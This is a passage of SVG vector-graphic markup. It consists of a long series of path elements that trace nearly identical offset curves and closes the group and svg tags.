	<path class="st45" d="M342.95,395.13c0,0,502.38,640.92,523.06,878.08c20.69,237.16-378.29,781.68-378.29,781.68"></path>
	<path class="st46" d="M341.17,395.73c0,0,512.02,637.68,533.16,880.11c21.15,242.42-388.1,782.93-388.1,782.93"></path>
	<path class="st47" d="M339.39,396.33c0,0,521.66,634.43,543.26,882.13c21.61,247.7-397.92,784.2-397.92,784.2"></path>
	<path class="st48" d="M337.61,396.93c0,0,531.29,631.19,553.36,884.16c22.07,252.97-407.73,785.46-407.73,785.46"></path>
	<path class="st49" d="M335.83,397.52c0,0,540.93,627.95,563.46,886.19c22.52,258.24-417.54,786.73-417.54,786.73"></path>
	<path class="st50" d="M334.05,398.12c0,0,550.57,624.71,573.55,888.22c22.99,263.51-427.35,787.99-427.35,787.99"></path>
	<path class="st51" d="M332.27,398.72c0,0,560.21,621.46,583.65,890.24c23.44,268.78-437.16,789.26-437.16,789.26"></path>
	<path class="st52" d="M330.49,399.32c0,0,569.85,618.22,593.75,892.27c23.9,274.05-446.97,790.52-446.97,790.52"></path>
	<path class="st53" d="M328.72,399.92c0,0,579.48,614.98,603.85,894.29C956.93,1573.53,475.78,2086,475.78,2086"></path>
	<path class="st54" d="M326.94,400.52c0,0,589.12,611.73,613.95,896.32c24.82,284.59-466.59,793.04-466.59,793.04"></path>
	<path class="st55" d="M325.16,401.12c0,0,598.76,608.49,624.05,898.34c25.28,289.86-476.41,794.31-476.41,794.31"></path>
	<path class="st56" d="M323.38,401.72c0,0,608.4,605.24,634.14,900.37c25.74,295.13-486.22,795.57-486.22,795.57"></path>
	<path class="st57" d="M321.6,402.31c0,0,618.04,602.01,644.24,902.4c26.2,300.41-496.03,796.84-496.03,796.84"></path>
	<path class="st58" d="M319.82,402.91c0,0,627.68,598.76,654.34,904.43c26.66,305.67-505.84,798.1-505.84,798.1"></path>
	<path class="st59" d="M318.04,403.51c0,0,637.32,595.52,664.44,906.46c27.12,310.94-515.65,799.35-515.65,799.35"></path>
	<path class="st60" d="M316.26,404.11c0,0,646.96,592.27,674.54,908.48c27.58,316.21-525.46,800.62-525.46,800.62"></path>
	<path class="st61" d="M314.48,404.71c0,0,656.6,589.03,684.64,910.51c28.04,321.48-535.28,801.88-535.28,801.88"></path>
	<path class="st62" d="M312.7,405.31c0,0,666.23,585.78,694.73,912.53c28.5,326.75-545.09,803.15-545.09,803.15"></path>
	<path class="st63" d="M310.92,405.91c0,0,675.87,582.54,704.83,914.56c28.96,332.02-554.9,804.41-554.9,804.41"></path>
	<path class="st64" d="M309.14,406.5c0,0,685.51,579.3,714.93,916.59c29.42,337.29-564.71,805.68-564.71,805.68"></path>
	<path class="st65" d="M307.36,407.1c0,0,695.15,576.06,725.03,918.62c29.88,342.56-574.52,806.94-574.52,806.94"></path>
	<path class="st66" d="M305.58,407.7c0,0,704.79,572.81,735.13,920.64c30.34,347.83-584.33,808.2-584.33,808.2"></path>
	<path class="st67" d="M303.8,408.3c0,0,714.43,569.57,745.23,922.67c30.8,353.1-594.14,809.46-594.14,809.46"></path>
	<path class="st68" d="M302.02,408.9c0,0,724.07,566.32,755.33,924.69c31.26,358.38-603.96,810.73-603.96,810.73"></path>
	<path class="st69" d="M300.24,409.5c0,0,733.71,563.08,765.42,926.72c31.72,363.64-613.77,811.99-613.77,811.99"></path>
	<path class="st70" d="M298.46,410.1c0,0,743.35,559.83,775.52,928.74c32.18,368.92-623.58,813.26-623.58,813.26"></path>
	<path class="st71" d="M296.68,410.7c0,0,752.98,556.59,785.62,930.77c32.63,374.18-633.39,814.51-633.39,814.51"></path>
	<path class="st72" d="M294.91,411.29c0,0,762.62,553.35,795.72,932.8c33.09,379.46-643.21,815.78-643.21,815.78"></path>
	<path class="st73" d="M293.13,411.89c0,0,772.26,550.11,805.81,934.83c33.56,384.72-653.01,817.04-653.01,817.04"></path>
	<path class="st74" d="M291.35,412.49c0,0,781.9,546.86,815.91,936.86c34.02,389.99-662.82,818.3-662.82,818.3"></path>
	<path class="st75" d="M289.57,413.09c0,0,791.54,543.62,826.01,938.88c34.48,395.26-672.63,819.57-672.63,819.57"></path>
	<path class="st76" d="M287.79,413.69c0,0,801.17,540.37,836.11,940.91c34.94,400.53-682.45,820.83-682.45,820.83"></path>
	<path class="st77" d="M286.01,414.29c0,0,810.81,537.13,846.21,942.93c35.4,405.81-692.26,822.09-692.26,822.09"></path>
	<path class="st78" d="M284.23,414.89c0,0,820.45,533.88,856.31,944.96c35.85,411.07-702.07,823.35-702.07,823.35"></path>
	<path class="st79" d="M282.45,415.48c0,0,830.09,530.65,866.41,946.99c36.31,416.35-711.88,824.62-711.88,824.62"></path>
	<path class="st80" d="M280.67,416.08c0,0,839.73,527.4,876.51,949.02c36.77,421.61-721.7,825.88-721.7,825.88"></path>
	<path class="st81" d="M278.89,416.68c0,0,849.37,524.16,886.61,951.04c37.23,426.89-731.51,827.15-731.51,827.15"></path>
	<path class="st82" d="M277.11,417.28c0,0,859.01,520.91,896.7,953.07c37.7,432.15-741.31,828.41-741.31,828.41"></path>
	<path class="st83" d="M275.33,417.88c0,0,868.65,517.67,906.8,955.09c38.16,437.43-751.12,829.68-751.12,829.68"></path>
	<path class="st84" d="M273.55,418.48c0,0,878.29,514.42,916.9,957.12c38.62,442.69-760.94,830.93-760.94,830.93"></path>
	<path class="st85" d="M271.77,419.08c0,0,887.93,511.18,927,959.14c39.07,447.97-770.75,832.2-770.75,832.2"></path>
	<path class="st86" d="M269.99,419.68c0,0,897.57,507.93,937.1,961.17c39.53,453.23-780.56,833.46-780.56,833.46"></path>
	<path class="st87" d="M268.21,420.27c0,0,907.21,504.7,947.2,963.2c39.99,458.51-790.37,834.73-790.37,834.73"></path>
	<path class="st88" d="M266.43,420.87c0,0,916.85,501.45,957.3,965.23c40.45,463.77-800.19,835.99-800.19,835.99"></path>
	<path class="st89" d="M264.65,421.47c0,0,926.47,498.21,967.4,967.25c40.91,469.05-810,837.26-810,837.26"></path>
	<path class="st90" d="M262.88,422.07c0,0,936.11,494.96,977.48,969.28c41.38,474.32-819.8,838.51-819.8,838.51"></path>
	<path class="st91" d="M261.1,422.67c0,0,945.75,491.72,987.58,971.3c41.84,479.59-829.62,839.78-829.62,839.78"></path>
	<path class="st92" d="M259.32,423.27c0,0,955.39,488.48,997.68,973.33c42.29,484.86-839.43,841.04-839.43,841.04"></path>
	<path class="st93" d="M257.54,423.87c0,0,965.03,485.23,1007.78,975.36c42.75,490.12-849.24,842.3-849.24,842.3"></path>
	<path class="st94" d="M255.76,424.46c0,0,974.67,482,1017.88,977.39c43.21,495.4-859.05,843.57-859.05,843.57"></path>
	<path class="st95" d="M253.98,425.06c0,0,984.31,478.75,1027.98,979.42c43.67,500.66-868.86,844.83-868.86,844.83"></path>
	<path class="st96" d="M252.2,425.66c0,0,993.95,475.51,1038.08,981.44c44.13,505.94-878.68,846.1-878.68,846.1"></path>
	<path class="st97" d="M250.42,426.26c0,0,1003.59,472.26,1048.18,983.47c44.59,511.2-888.49,847.35-888.49,847.35"></path>
	<path class="st98" d="M248.64,426.86c0,0,1013.23,469.02,1058.28,985.49c45.05,516.48-898.3,848.62-898.3,848.62"></path>
	<path class="st99" d="M246.86,427.46c0,0,1022.87,465.77,1068.38,987.52c45.5,521.74-908.11,849.88-908.11,849.88"></path>
	<path class="st100" d="M245.08,428.06c0,0,1032.51,462.53,1078.47,989.54c45.97,527.02-917.92,851.15-917.92,851.15"></path>
	<path class="st101" d="M243.3,428.65c0,0,1042.14,459.29,1088.57,991.58c46.43,532.29-927.73,852.41-927.73,852.41"></path>
	<path class="st102" d="M241.52,429.25c0,0,1051.78,456.05,1098.67,993.6c46.89,537.56-937.54,853.67-937.54,853.67"></path>
	<path class="st103" d="M239.74,429.85c0,0,1061.42,452.8,1108.77,995.63c47.35,542.83-947.35,854.93-947.35,854.93"></path>
	<path class="st104" d="M237.96,430.45c0,0,1071.06,449.56,1118.87,997.65c47.81,548.1-957.17,856.2-957.17,856.2"></path>
	<path class="st105" d="M236.18,431.05c0,0,1080.7,446.31,1128.97,999.68c48.27,553.37-966.98,857.46-966.98,857.46"></path>
	<path class="st106" d="M234.4,431.65c0,0,1090.34,443.07,1139.07,1001.7c48.72,558.64-976.79,858.73-976.79,858.73"></path>
	<path class="st107" d="M232.62,432.25c0,0,1099.97,439.82,1149.17,1003.73c49.18,563.91-986.6,859.99-986.6,859.99"></path>
	<path class="st108" d="M230.85,432.85c0,0,1109.61,436.58,1159.27,1005.76c49.64,569.17-996.42,861.25-996.42,861.25"></path>
	<path class="st109" d="M229.07,433.44c0,0,1119.25,433.34,1169.36,1007.79c50.1,574.45-1006.23,862.51-1006.23,862.51"></path>
	<path class="st110" d="M227.29,434.04c0,0,1128.89,430.1,1179.45,1009.82c50.57,579.71-1016.03,863.77-1016.03,863.77"></path>
	<path class="st111" d="M225.51,434.64c0,0,1138.53,426.85,1189.55,1011.84c51.03,584.99-1025.85,865.04-1025.85,865.04"></path>
	<path class="st112" d="M223.73,435.24c0,0,1148.17,423.61,1199.65,1013.87c51.49,590.26-1035.66,866.3-1035.66,866.3"></path>
	<path class="st113" d="M221.95,435.84c0,0,1157.81,420.36,1209.75,1015.89c51.95,595.53-1045.47,867.57-1045.47,867.57"></path>
	<path class="st114" d="M220.17,436.44c0,0,1167.45,417.12,1219.85,1017.92c52.4,600.8-1055.28,868.83-1055.28,868.83"></path>
	<path class="st115" d="M218.39,437.04c0,0,1177.08,413.87,1229.95,1019.94c52.86,606.07-1065.09,870.09-1065.09,870.09"></path>
	<path class="st116" d="M216.61,437.63c0,0,1186.72,410.64,1240.05,1021.98c53.32,611.34-1074.91,871.35-1074.91,871.35"></path>
	<path class="st117" d="M214.83,438.23c0,0,1196.36,407.39,1250.15,1024c53.78,616.61-1084.72,872.62-1084.72,872.62"></path>
	<path class="st118" d="M213.05,438.83c0,0,1206,404.15,1260.25,1026.03c54.24,621.88-1094.53,873.88-1094.53,873.88"></path>
	<path class="st119" d="M211.27,439.43c0,0,1215.64,400.9,1270.34,1028.05c54.71,627.15-1104.33,875.15-1104.33,875.15"></path>
	<path class="st120" d="M209.49,440.03c0,0,1225.28,397.66,1280.44,1030.08c55.17,632.42-1114.15,876.4-1114.15,876.4"></path>
	<path class="st121" d="M207.71,440.63c0,0,1234.92,394.41,1290.54,1032.1c55.62,637.7-1123.96,877.67-1123.96,877.67"></path>
	<path class="st122" d="M205.93,441.23c0,0,1244.56,391.17,1300.64,1034.13c56.08,642.96-1133.77,878.93-1133.77,878.93"></path>
	<path class="st123" d="M204.15,441.83c0,0,1254.2,387.92,1310.74,1036.16c56.54,648.23-1143.58,880.19-1143.58,880.19"></path>
	<path class="st124" d="M202.37,442.42c0,0,1263.84,384.69,1320.84,1038.19c57,653.5-1153.4,881.46-1153.4,881.46"></path>
	<path class="st125" d="M200.59,443.02c0,0,1273.48,381.44,1330.94,1040.21c57.46,658.78-1163.21,882.73-1163.21,882.73"></path>
	<path class="st126" d="M198.82,443.62c0,0,1283.11,378.2,1341.03,1042.24c57.92,664.04-1173.02,883.99-1173.02,883.99"></path>
	<path class="st127" d="M197.04,444.22c0,0,1292.76,374.95,1351.14,1044.27c58.38,669.31-1182.84,885.25-1182.84,885.25"></path>
	<path class="st128" d="M195.26,444.82c0,0,1302.38,371.71,1361.22,1046.29c58.84,674.58-1192.64,886.51-1192.64,886.51"></path>
	<path class="st129" d="M193.48,445.42c0,0,1312.02,368.47,1371.32,1048.32c59.3,679.85-1202.45,887.77-1202.45,887.77"></path>
	<path class="st130" d="M191.7,446.02c0,0,1321.66,365.22,1381.42,1050.34c59.76,685.12-1212.26,889.04-1212.26,889.04"></path>
	<path class="st131" d="M189.92,446.61c0,0,1331.3,361.99,1391.52,1052.38c60.22,690.39-1222.08,890.3-1222.08,890.3"></path>
	<path class="st132" d="M188.14,447.21c0,0,1340.94,358.74,1401.62,1054.4c60.68,695.67-1231.89,891.57-1231.89,891.57"></path>
	<path class="st133" d="M186.36,447.81c0,0,1350.58,355.5,1411.72,1056.43c61.14,700.93-1241.7,892.82-1241.7,892.82"></path>
	<path class="st134" d="M184.58,448.41c0,0,1360.22,352.25,1421.82,1058.45c61.6,706.21-1251.51,894.09-1251.51,894.09"></path>
	<path class="st135" d="M182.8,449.01c0,0,1369.86,349.01,1431.92,1060.48c62.05,711.47-1261.33,895.35-1261.33,895.35"></path>
	<path class="st136" d="M181.02,449.61c0,0,1379.5,345.76,1442.02,1062.5c62.51,716.75-1271.14,896.62-1271.14,896.62"></path>
	<path class="st137" d="M179.24,450.21c0,0,1389.14,342.52,1452.11,1064.53c62.98,722.01-1280.94,897.88-1280.94,897.88"></path>
	<path class="st138" d="M177.46,450.81c0,0,1398.78,339.27,1462.21,1066.55c63.44,727.29-1290.75,899.15-1290.75,899.15"></path>
	<path class="st139" d="M175.68,451.4c0,0,1408.42,336.04,1472.31,1068.59c63.9,732.55-1300.56,900.41-1300.56,900.41"></path>
	<path class="st140" d="M173.9,452c0,0,1418.06,332.79,1482.41,1070.61c64.36,737.83-1310.38,901.67-1310.38,901.67"></path>
	<path class="st141" d="M172.12,452.6c0,0,1427.69,329.55,1492.51,1072.64c64.82,743.09-1320.19,902.93-1320.19,902.93"></path>
	<path class="st142" d="M170.34,453.2c0,0,1437.33,326.3,1502.61,1074.67c65.27,748.36-1330,904.19-1330,904.19"></path>
	<path class="st143" d="M168.56,453.8c0,0,1446.97,323.06,1512.71,1076.69c65.73,753.64-1339.82,905.46-1339.82,905.46"></path>
	<path class="st144" d="M166.78,454.4c0,0,1456.61,319.81,1522.81,1078.72c66.19,758.9-1349.63,906.72-1349.63,906.72"></path>
	<path class="st145" d="M165,455c0,0,1466.25,316.57,1532.91,1080.74c66.65,764.18-1359.44,907.99-1359.44,907.99"></path>
	<path class="st146" d="M163.23,455.59c0,0,1475.88,313.33,1542.99,1082.78c67.12,769.44-1369.24,909.24-1369.24,909.24"></path>
	<path class="st147" d="M161.45,456.19c0,0,1485.52,310.09,1553.09,1084.8c67.58,774.72-1379.06,910.51-1379.06,910.51"></path>
	<path class="st148" d="M159.67,456.79c0,0,1495.16,306.84,1563.19,1086.83c68.04,779.98-1388.87,911.77-1388.87,911.77"></path>
	<path class="st149" d="M157.89,457.39c0,0,1504.8,303.6,1573.29,1088.85c68.49,785.26-1398.68,913.04-1398.68,913.04"></path>
	<path class="st150" d="M156.11,457.99c0,0,1514.44,300.35,1583.39,1090.88c68.95,790.52-1408.49,914.3-1408.49,914.3"></path>
	<path class="st151" d="M154.33,458.59c0,0,1524.08,297.11,1593.49,1092.9c69.41,795.8-1418.3,915.57-1418.3,915.57"></path>
	<path class="st152" d="M152.55,459.19c0,0,1533.72,293.86,1603.59,1094.93c69.87,801.06-1428.12,916.83-1428.12,916.83"></path>
	<path class="st153" d="M150.77,459.79c0,0,1543.36,290.62,1613.69,1096.95c70.33,806.34-1437.93,918.09-1437.93,918.09"></path>
	<path class="st154" d="M148.99,460.38c0,0,1553,287.38,1623.79,1098.99c70.79,811.61-1447.74,919.35-1447.74,919.35"></path>
	<path class="st155" d="M147.21,460.98c0,0,1562.63,284.14,1633.88,1101.01c71.26,816.88-1457.55,920.62-1457.55,920.62"></path>
	<path class="st156" d="M145.43,461.58c0,0,1572.27,280.89,1643.98,1103.04c71.71,822.15-1467.36,921.88-1467.36,921.88"></path>
	<path class="st157" d="M143.65,462.18c0,0,1581.91,277.65,1654.08,1105.07c72.17,827.41-1477.17,923.14-1477.17,923.14"></path>
	<path class="st158" d="M141.87,462.78c0,0,1591.55,274.4,1664.18,1107.09c72.63,832.69-1486.98,924.4-1486.98,924.4"></path>
	<path class="st159" d="M140.09,463.38c0,0,1601.19,271.16,1674.28,1109.12c73.09,837.95-1496.8,925.66-1496.8,925.66"></path>
	<path class="st160" d="M138.31,463.98c0,0,1610.83,267.91,1684.38,1111.14c73.55,843.23-1506.61,926.93-1506.61,926.93"></path>
	<path class="st161" d="M136.53,464.57c0,0,1620.47,264.68,1694.48,1113.18c74.01,848.5-1516.42,928.19-1516.42,928.19"></path>
	<path class="st162" d="M134.75,465.17c0,0,1630.11,261.43,1704.58,1115.2c74.47,853.77-1526.23,929.46-1526.23,929.46"></path>
	<path class="st163" d="M132.97,465.77c0,0,1639.75,258.19,1714.68,1117.23c74.93,859.04-1536.05,930.72-1536.05,930.72"></path>
	<path class="st164" d="M131.2,466.37c0,0,1649.38,254.94,1724.77,1119.25c75.38,864.31-1545.86,931.98-1545.86,931.98"></path>
	<path class="st165" d="M129.42,466.97c0,0,1659.02,251.7,1734.86,1121.28c75.85,869.58-1555.66,933.25-1555.66,933.25"></path>
	<path class="st166" d="M127.64,467.57c0,0,1668.66,248.46,1744.96,1123.3c76.31,874.85-1565.47,934.51-1565.47,934.51"></path>
	<path class="st167" d="M125.86,468.17c0,0,1678.3,245.21,1755.06,1125.33c76.77,880.12-1575.29,935.77-1575.29,935.77"></path>
	<path class="st168" d="M124.08,468.76c0,0,1687.93,241.97,1765.16,1127.36c77.23,885.39-1585.1,937.03-1585.1,937.03"></path>
	<path class="st169" d="M122.3,469.36c0,0,1697.57,238.73,1775.26,1129.39c77.69,890.66-1594.91,938.3-1594.91,938.3"></path>
	<path class="st170" d="M120.52,469.96c0,0,1707.21,235.49,1785.36,1131.41c78.15,895.93-1604.72,939.56-1604.72,939.56"></path>
	<path class="st171" d="M118.74,470.56c0,0,1716.85,232.24,1795.46,1133.44c78.6,901.2-1614.54,940.82-1614.54,940.82"></path>
</g>
</svg>